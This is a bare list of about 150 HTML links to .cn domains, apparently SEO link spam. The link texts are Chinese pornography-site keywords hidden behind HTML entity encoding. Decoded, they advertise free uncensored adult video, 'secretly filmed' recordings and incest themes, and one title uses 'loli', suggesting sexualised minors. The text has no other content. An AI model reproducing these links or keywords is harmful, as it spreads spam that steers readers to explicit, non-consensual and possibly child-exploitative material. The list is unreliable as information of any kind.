<a href="http://hendon.cn" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ytzhzp.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x7184;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://gootion.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://bgbu.cn" target="_blank">&#x5A07;&#x59BB;&#x5728;&#x4EA4;&#x6362;&#x4E2D;&#x54ED;&#x558A;&#x7740;&#x9AD8;&#x6F6E;</a>|
<a href="http://numax.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;</a>|
<a href="http://jsgsp.cn" target="_blank">&#x679C;&#x51BB;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dsn168.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://yf263.cn" target="_blank">&#x56FD;&#x4EA7;&#x8389;&#x841D;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bjjgdmj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7AD9;</a>|
<a href="http://beidele.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://bjxszs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://csjlr.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6301;&#x9EC4;&#x5927;&#x7247;99&#x4E45;&#x4E45;</a>|
<a href="http://ruo-lin.com.cn" target="_blank">&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x723D;</a>|
<a href="http://fx-design.com.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x5148;&#x950B;&#x5F71;&#x97F3;&#x4E45;&#x4E45;</a>|
<a href="http://ylrqf.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x5973;&#x7C97;&#x66B4;&#x7272;&#x4EA4;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wzytsj.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;x8x8&#x5165;&#x53E3;AA</a>|
<a href="http://zhili2088.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;1&#x533A;2&#x533A;</a>|
<a href="http://xui8rrk.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;1&#x533A;2&#x533A;</a>|
<a href="http://ruleng.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://attk.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;</a>|
<a href="http://grczxl.cn" target="_blank">&#x56FD;&#x5916;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://woger.com.cn" target="_blank">&#x56FD;&#x8272;&#x5929;&#x9999;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://yqyaobao.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4EBA;&#x59BB;a&#x7247;&#x871C;</a>|
<a href="http://ccsltx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x4E0D;&#x5361;</a>|
<a href="http://cothin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x5FEB;</a>|
<a href="http://wjqj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x60C5;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://y0231.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://npcchaopai.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;18&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://hohoo.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;</a>|
<a href="http://qzsnw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x2169;XXXH</a>|
<a href="http://mendani.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E24;&#x5973;&#x4E92;&#x6170;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://feilibo.cn" target="_blank">&#x4E01;&#x9999;&#x82B1;&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jnxysl.cn" target="_blank">&#x4E45;&#x4E45;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6C61;&#x6B27;&#x7F8E;</a>|
<a href="http://wsousou.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zijiaceo.cn" target="_blank">&#x5927;&#x9646;&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;</a>|
<a href="http://tokaiprecision.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wdbld.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0532tbq.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ghuangjuan8.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kaoyanshu.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gaimou.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x65E0;&#x4E13;&#x7816;&#x7801;&#x533A;2021</a>|
<a href="http://cg56.com.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://matadors.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://engineservicedesign.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://ympjyl.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://seobook.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x8BF1;&#x60D1;&#x798F;&#x5229;</a>|
<a href="http://feixinfetion.cn" target="_blank">&#x4E9A;&#x6D32;&#x306E;&#x65E0;&#x7801;&#x70ED;&#x306E;&#x7EFC;&#x5408;</a>|
<a href="http://jkbxnn.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cncqch.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://beeu.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://longzhidun.cn" target="_blank">av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://jnlike.cn" target="_blank">&#x5929;&#x5929;&#x565C;&#x65E5;&#x65E5;&#x565C;&#x72E0;&#x72E0;&#x565C;&#x514D;&#x8D39;</a>|
<a href="http://whxunjie.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x723D;&#x723D;</a>|
<a href="http://leema.com.cn" target="_blank">&#x5348;&#x591C;&#x6BDB;&#x7247;&#x798F;&#x5229;</a>|
<a href="http://fojh.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x516D;&#x6708;</a>|
<a href="http://omqy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;av</a>|
<a href="http://laonianchidai.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://leiliangchengs.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://vxpr.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E45;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://w580.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E8C;</a>|
<a href="http://igbtcenter.cn" target="_blank">&#x6E05;&#x7EAF;&#x4E09;&#x5973;&#x59CA;&#x59B9;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sunjoe.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x957F;&#x817F;&#x4E1D;&#x889C;av&#x5929;&#x5802;</a>|
<a href="http://ssc747.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rmcz.com.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://znxawq.cn" target="_blank">&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://fp1007.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;3a&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://stxpbo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://heyan7.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fisg.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x514D;&#x8D39;</a>|
<a href="http://amghcgo.cn" target="_blank">91&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://lttbrbf.com.cn" target="_blank">&#x6D88;&#x606F;&#x79F0;&#x8001;&#x719F;&#x5987;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://x5x6dzbvh.cn" target="_blank">&#x5973;&#x4EBA;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://lufew.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;97&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://ahawaii.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x4E9A;&#x6D32;&#x7CFB;&#x5217;av</a>|
<a href="http://mayar.com.cn" target="_blank">&#x4E45;&#x4E45;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97</a>|
<a href="http://mallmy.cn" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yikangjinge.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;</a>|
<a href="http://vvnb.cn" target="_blank">&#x7CBE;&#x54C1;&#x7206;&#x4E73;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;AV</a>|
<a href="http://vzxs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nj518.cn" target="_blank">&#x6D88;&#x606F;&#x79F0;&#x8001;&#x719F;&#x5987;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huanglaoob.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://020itw.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zaifengdz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x8272;&#x6210;&#x4EBA;av&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://wzytsj.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://kpua.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://dhzjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x8D44;&#x6E90;</a>|
<a href="http://mushroomproducts.cn" target="_blank">&#x770B;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;**&#x76F4;&#x64AD;&#x5728;&#x7EBF;</a>|
<a href="http://rizhaoip.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4F0A;&#x4EBA;</a>|
<a href="http://ruchang.com.cn" target="_blank">&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;</a>|
<a href="http://ceramichelea.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x624B;&#x673A;&#x56FD;&#x5185;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://auw.net.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lfywx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://chcbmjtjt.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x4E2D;&#x6587;</a>|
<a href="http://hualingdianti.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;</a>|
<a href="http://19ii.cn" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x8D44;&#x6E90;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzqcxw.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x7801;1000&#x5408;&#x96C6;</a>|
<a href="http://jfhi.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;</a>|
<a href="http://younews.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;a&#x2174;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://liangdilamp.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kvfd.cn" target="_blank">&#x66F0;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zx-neon.com.cn" target="_blank">&#x5947;&#x7C73;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://suplan.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://chcbmjtjt.org.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://annate.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gaoqi-ep.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;?</a>|
<a href="http://triers.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;</a>|
<a href="http://kdo.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7206;&#x4E73;</a>|
<a href="http://libin2.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eyemo.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x793E;&#x533A;6</a>|
<a href="http://look521.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://renl.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5993;&#x5973;</a>|
<a href="http://nicecredit.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;226114</a>|
<a href="http://dufeifei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wdbld.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://kshun.com.cn" target="_blank">www&#x63D2;&#x63D2;&#x63D2;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://hausoft.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hrbhaihao.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://mxaia.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;</a>|
<a href="http://xinjuntuan.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://admin286.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5927;&#x5168;&#x6210;&#x4EBA;av</a>|
<a href="http://geekbus.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5987;&#x4F26;&#x53C8;&#x4F26;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://3bian4cao.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x523A;&#x6FC0;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://f4nn.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiaohua126.cn" target="_blank">&#x56FD;&#x4EA7;&#x871C;&#x81C0;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://stepworth.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://njjiehai.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tqsj.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8FB9;&#x6253;&#x7535;&#x8BDD;</a>|
<a href="http://dsn168.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6FC0;&#x60C5;av&#x5728;&#x7EBF;</a>|
<a href="http://keruidaa.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mammutmall.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sjzstd.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;h&#x52A8;&#x6F2B;</a>|
<a href="http://ikwkxr.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qzfxjx.com.cn" target="_blank">&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://uelpo.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;aaaaa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://longbaoli.cn" target="_blank">&#x56FD;&#x5185;&#x5927;&#x91CF;&#x63C4;&#x62CD;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x8996;&#x983B;</a>|
<a href="http://3377caeu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x8001;&#x72FC;</a>|
<a href="http://axcxtea.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8D85;&#x7EA7;&#x78B0;</a>|
<a href="http://jlbattery.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wbjgjk.cn" target="_blank">&#x5403;&#x5976;&#x63C9;&#x634F;&#x5976;&#x5934;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huichangxian.cn" target="_blank">&#x6027;&#x8272;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yjpen.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://baidu29.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://glh88.cn" target="_blank">&#x8272;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yhve.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x6D41;&#x7545;</a>|
<a href="http://arcpad.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x9875;&#x7248;</a>|
<a href="http://aituya.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;av</a>|
<a href="http://jthxdjxr.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://artsea.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x9EC4;&#x8272;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://05308.cn" target="_blank">91&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6362;&#x8138;</a>|
